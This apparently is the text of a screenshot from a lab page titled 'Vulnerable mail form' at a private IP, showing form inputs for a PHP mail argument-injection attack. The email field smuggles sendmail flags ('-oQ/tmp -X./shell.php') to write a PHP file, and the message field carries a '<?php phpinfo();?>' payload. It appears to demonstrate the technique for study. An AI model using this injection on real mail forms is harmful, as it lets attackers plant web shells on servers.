 10.5.0.253:8022/test.php
Vulnerable mail form
Your name:
test
Your email:
123@456 -oQ/tmp -X./shell.php
Your message:
<?php phpinfo();?>
Send email